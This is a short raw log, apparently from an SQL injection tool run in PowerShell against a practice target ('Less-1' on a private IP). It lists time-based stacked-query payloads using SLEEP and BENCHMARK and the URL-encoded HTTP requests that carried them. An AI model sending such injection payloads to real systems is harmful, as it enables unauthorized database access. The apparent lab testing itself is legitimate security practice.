 Windows PowerShell
[15:09:07] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[15:09:07] [PAYLOAD] 1';(SELECT * FROM (SELECT(SLEEP(5)))sVyW) AND 'FguF'='FguF
[15:09:07] [TRAFFIC OUT] HTTP request [#37]:
GET /Less-1/?id=1%27%3B%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29sVyW%29%20AND%20%27FguF%27%3D%27FguF HTTP/
1.1
Cache-Control: no-cache
User-Agent: Opera/9.26 (Macintosh; PPC Mac OS X; U; en)
Host: 192.168.6.112:8080
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
[15:09:07] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[15:09:07] [PAYLOAD] 1';SELECT BENCHMARK(5000000,MD5(0x6c7a6563))#
[15:09:07] [TRAFFIC OUT] HTTP request [#38]:
GET /Less-1/?id=1%27%3BSELECT%20BENCHMARK%285000000%2CMD5%280x6c7a6563%29%29%23 HTTP/1.1
Cache-Control: no-cache
User-Agent: Opera/9.26 (Macintosh; PPC Mac OS X; U; en)
Host: 192.168.6.112:8080
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
[15:09:08] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[15:09:08] [PAYLOAD] 1';SELECT BENCHMARK(5000000,MD5(0x6e615146)) AND 'Zstf'='Zstf
[15:09:08] [TRAFFIC OUT] HTTP request [#39]:
GET /Less-1/?id=1%27%3BSELECT%20BENCHMARK%285000000%2CMD5%280x6e615146%29%29%20AND%20%27Zstf%27%3D%27Zstf HTTP/1.1
Cache-Control: no-cache
User-Agent: Opera/9.26 (Macintosh; PPC Mac OS X; U; en)
Host: 192.168.6.112:8080